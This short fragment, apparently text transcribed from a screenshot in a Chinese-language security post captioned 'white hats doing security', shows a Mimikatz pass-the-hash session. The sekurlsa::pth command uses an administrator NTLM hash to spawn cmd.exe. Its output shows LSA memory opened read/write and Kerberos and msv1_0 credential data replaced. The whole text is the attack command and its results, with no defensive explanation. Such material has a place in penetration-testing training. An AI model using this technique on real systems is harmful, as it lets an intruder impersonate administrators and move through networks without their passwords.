 mimikatz # sekurlsa::pth /user:administrator /domain:workgroup /ntlm:ccef208c648
5269c20db2cad21734fe7
user    : administrator
domain  : workgroup
program : cmd.exe
impers. : no
NTLM    : ccef208c6485269c20db2cad21734fe7
  |  PID  3712
  |  TID  2084
  |  LSA Process is now R/W
  |  LUID 0 ; 1603619 (00000000:00187823)
  \_ msv1_0   - data copy @ 00000000003AD370 : OK !
  \_ kerberos - data copy @ 00000000019DEBB8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 00000000019C59E8 (16) -> null
白帽子搞安全
mimikatz #